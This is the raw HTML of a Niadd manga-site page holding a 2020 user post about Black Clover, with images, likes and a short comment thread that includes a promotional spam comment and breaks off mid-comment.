

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/statuses/1052576.html
body_size: 14161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Black Clover 😗#Black Clover   - Niadd</TITLE>
    <META content="Black Clover 😗#Black Clover  , NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Black Clover 😗#Black Clover   Read Free Manga Online, Black Clover 😗#Black Clover   Manga, Black Clover 😗#Black Clover   Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Black Clover 😗#Black Clover  ">
    <meta property="og:description" content="Black Clover 😗#Black Clover ">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Black Clover 😗#Black Clover  ">
    <meta property="fb:description" content="Black Clover 😗#Black Clover ">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/comment.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/post/detail.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="main-content font-zero">
    <div class="main-part">
         <!--普通动态-->
        <div class="post-detail-main">
    <!--文章区-->
    <!--作者信息-->
    <div class="post-author-info" itemtype="http://schema.org/Person">
        <table>
            <tr>
                <td>
                    <!--作者头像-->
                    <div class="author-pic-box ">
                        <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'" title="RysaBear_uwu"/></a>
                    </div>
                </td>
                <td>
                    <div class="author-name" itemprop="author" itemscope="" itemtype="http://schema.org/Person" >
                        <a class="hover-underline" href="/user/4363698.html" title="RysaBear_uwu"  itemprop="url"><span itemprop="name">RysaBear_uwu</span></a>
                        <!--关注-->
                                                <!--不是自己 可以关注-->
                        <span class="follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="4363698" cb_name="rewrite_text" title="Síguelo">
                            Seguir                        </span>
                                            </div>
                    <div class="publish-time">Nov 19, 2020</div>
                </td>
            </tr>
        </table>
    </div>

    <script src="/files/js/ad_local.js?v=178"></script>

    <!--文章正文-->
    <div class="post-words">Black Clover 😗<a href="/topic/view/id-1004795.html">#Black Clover </a> </div>
    <div class="post-files zoomin-files  post-img-two  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/127/22/2464639_4363698_1605740822.png" zoomin_url="https://fimg.yx247.com/feed/127/22/2464639_4363698_1605740822.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/128/22/2464640_4363698_1605740822.png" zoomin_url="https://fimg.yx247.com/feed/128/22/2464640_4363698_1605740822.png" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>
    <!--操作条-->
    <div class="post-doing-bar font-zero clear-float">
        <div class="doing-item" title="Puntos de vista"><span class="ifont-eye"></span><span class="doing-label">Puntos de vista</span> 11899</div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1052576" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">2</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1052576" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">9</span></div>
        <div class="doing-item pointer-cursor model-trigger" target_name="3add_share" title="Compartir"><span class="ifont-share"></span><span class="doing-label">Compartir</span></div>

        <!--其他-->
        <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1052576"><span class="ifont-dotmenu"></span></div>
        <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1052576">
                        <!--不是自己 可以转发|举报-->
            <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1052576" user_id="4363698" user_name="RysaBear_uwu">Transmitir</div>
            <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" user_id="4363698" feed_id="1052576">Informe</div>
                    </div>
    </div>

    <!--点赞列表-->
    <!--点赞列表-->
<div class="asset-like-zone">
    <div class="asset-like-title">Gusta:</div>
    <div class="asset-like-list font-zero">
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/5846549.html">
                <img src="https://avatar.yx247.com/cover/202107/MTYyNzYzODUyOV83OTg=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="اٖاٖيمي محمد"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/5424081.html">
                <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="VMAD"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/4377755.html">
                <img src="https://avatar.yx247.com/cover/27/27/4377755.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="m0ranguinh0"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/4375738.html">
                <img src="https://avatar.yx247.com/cover/202011/MTYwNTkwNjgwNV81OTY=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="winx sidra"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/4232524.html">
                <img src="https://avatar.yx247.com/cover/76/12/4232524.png" onerror="this.src='/files/images/def_logo.svg'" alt="Ivan uzumaki 🍃"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/4181695.html">
                <img src="https://avatar.yx247.com/cover/63/63/4181695.png" onerror="this.src='/files/images/def_logo.svg'" alt="Alexa Guillen"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/1938770.html">
                <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="leviantart"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/3903129.html">
                <img src="https://avatar.yx247.com/cover/25/25/3903129.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="yashirokun 2009"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://es.niadd.com/user/4050655.html">
                <img src="https://avatar.yx247.com/cover/95/31/4050655.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Anime.sky.723"/>
            </a>
        </div>
                    </div>
</div>
    <script src="/files/js/ad_local.js?v=178"></script>

</div>                <!--捐赠区-->
        <!--捐赠区-->
<div class="donate-zone clear-float">
    <div class="d-user-info">
        <table>
            <tr>
                <td><div class="d-user-cover "><a href="https://es.niadd.com/user/4363698.html"><img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'"/></a></div></td>
                <td>
                    <div class="d-user-name"><a href="https://es.niadd.com/user/4363698.html" title="RysaBear_uwu">RysaBear_uwu</a></div>
                    <div style="display: none !important;" class="d-user-follower"><span class="d-user-follower-item">Seguidores</span> | <span class="d-user-follower-item">Siguiendo</span></div>
                </td>
            </tr>
        </table>
    </div>
    <div class="d-user-btn font-zero">
        <!--不是自己 可以关注-->
                <div class="d-user-btn-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="" uid="4363698" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
                <div class="d-user-btn-item donate-user-btn pointer-cursor  no-donate " title="Donar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donar</div>
    </div>
</div>
        <!--评论区-->
        <div class="comment-zone" id="comment-zone">
            <!--标题-->
            <div class="comment-zone-title">Comentario</div>

            <!--评论输入-->
            <!--通用评论输入-->

<div class="cmt-cmt1-enterbox">
    <div class="cmt-enter-self-portrait ">
        <img src="" onerror="this.src='/files/images/avatar.jpg'"/>
    </div>

    <!--输入-->
    <form class="cmt1-form cmt-form" id="addComForm" method="post" enctype="multipart/form-data" name="cmt1-form" action="#" onsubmit="return false;">
        <!--文字-->
        <div class="cmt-text-box">
            <div class="reply-to-name"></div>
            <textarea placeholder="Di algo..." id="input-cmt1-content" name="content" id="comContent" required style="resize: none;"></textarea>
            <!--图片预览-->
            <div class="cmt1-preview cmt-preview font-zero">
                <div class="cmt1-preview-box cmt-preview-box">
                    <img class="cmt1-preview-pic cmt-preview-pic"/>
                </div>
                <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="Borrar"><span class="ifont-photo-delete"></span></div>
            </div>
        </div>

        <div class="reply-msg" style="display: none;">
            <input type="hidden" name="cmt_id" value="0"/>
            <input type="hidden" name="feed_id" value="1052576"/> <!--书id-->
                    </div>

        <!--操作条-->
        <div class="doing-bar clear-float font-zero">
            <div class="float-left adding-attachment">
                <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" id="commentPicFile" accept=".png, .jpg, .jpeg, .gif"/></span>
                <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt1_emoji" title="Emoji"></span>
                <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt1_emoji">
                    <div class="cmt1-emoji-title">Emoji</div>
                    <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="Cerca"></div>
                    <div class="cmt1-emoji-box"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                </div>
            </div>
            <button class="float-right cmt1-post pointer-cursor" asset_id="1052576" sub_asset_id="" type="button">Comentario</button>
        </div>
    </form>
</div>
            <!--评论列表-->
            <div class="article-cmt-list cmt-list">
                                                <!--通用 单条评论-->

<div class="cmt1-box cmt-box" data-comid="1010660">
    <div class="cmt1-portrait ">
        <img src="https://avatar.yx247.com/cover/95/31/4050655.jpg" onerror="this.src='/files/images/avatar.jpg'" title="Anime.sky.723" alt="Anime.sky.723"/>
    </div>
    <div class="cmt1-name"><a href="/user/4050655.html" title="Anime.sky.723">Anime.sky.723</a></div>

    <!--评分星星-->
    
    <!--评论内容-->
    <div class="cmt1-content">
        <pre class="cmt-content-words">💖What a beautiful photo😍😍😍 !!!  ,💗 I love it💞💞💞</pre>
            </div>
    <!--操作条-->
    <div class="doing-bar clear-float">
        <div class="float-left">Nov 19, 2020</div>
        <div class="float-right">
                        <!--点赞评论 @asset_id: 资源id，@cmt_id：动态id-->
            <div class="cmt1-like pointer-cursor  cmt-like-trigger " asset_id="1052576" sub_asset_id="" is_like="2" cmt_id="1010660" title="Golpear hasta"><span class=" ifont-heart "></span> <span class="cmt-like-count">0</span></div>
            <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="1010660" asset_id="1052576" sub_asset_id="" title="Respuesta" user_id="4050655" user_name="Anime.sky.723"><span class="ifont-comment-dot"></span> <span></span></div>
        </div>
    </div>

    <!--回复输入区-->
    <div class="reply-list">
        <!--回复输入占位-->
    </div>

    <!--二级评论列表-->
    </div>                                <!--通用 单条评论-->

<div class="cmt1-box cmt-box" data-comid="1026714">
    <div class="cmt1-portrait ">
        <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'" title="scybersgroup" alt="scybersgroup"/>
    </div>
    <div class="cmt1-name"><a href="/user/8263994.html" title="scybersgroup">scybersgroup</a></div>

    <!--评分星星-->
    
    <!--评论内容-->
    <div class="cmt1-content">
        <pre class="cmt-content-words">Nice..
Follow for security.
<a href="https://www.scybers.com/services/soc2">https://www.scybers.com/services/soc2</a>

Scybers help progressive enterprises navigate the new reality of digital risks with proactive and intelligent cybersecurity.
Achieving and maintaining SOC 2 compliance proves that you have top-notch security.

<a href="https://www.scybers.com/services/soc2">https://www.scybers.com/services/soc2</a>
&lt;a href=&quot;<a href="https://www.scybers.com/services/soc2&quot;&gt;SOC">https://www.scybers.com/services/soc2&quot;&gt;SOC</a> 2 compliance&lt;/a&gt;</pre>
                <div class="cmt-files zoomin-files">
            <div class="cmt-file-item"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/248/55/4885496_8263994_1717051639.png" zoomin_url="https://fimg.yx247.com/feed/248/55/4885496_8263994_1717051639.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
        </div>
            </div>
    <!--操作条-->
    <div class="doing-bar clear-float">
        <div class="float-left">May 30, 2024</div>
        <div class="float-right">
                        <!--点赞评论 @asset_id: 资源id，@cmt_id：动态id-->
            <div class="cmt1-like pointer-cursor  cmt-like-trigger " asset_id="1052576" sub_asset_id="" is_like="2" cmt_id="1026714" title="Golpear hasta"><span class=" ifont-heart "></span> <span class="cmt-like-count">0</span></div>
            <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="1026714" asset_id="1052576" sub_asset_id="" title="Respuesta" user_id="8263994" user_name="scybersgroup"><span class="ifont-comment-dot"></span> <span></span></div>
        </div>
    </div>

    <!--回复输入区-->
    <div class="reply-list">
        <!--回复输入占位-->
    </div>

    <!--二级评论列表-->
    </div>                                <!--通用 单条评论-->

<div class="cmt1-box cmt-box" data-comid="1027503">
    <div class="cmt1-portrait ">
        <img src="https://avatar.yx247.com/cover/202406/MTcxOTQ1NjM4N18xOTg=.jpg" onerror="this.src='/files/images/avatar.jpg'" title="Tommy Cris" alt="Tommy Cris"/>
    </div>
    <div class="cmt1-name"><a href="/user/8303661.html" title="Tommy Cris">Tommy Cris</a></div>

    <!--评分星星-->
    
    <!--评论内容-->
    <div class="cmt1-content">
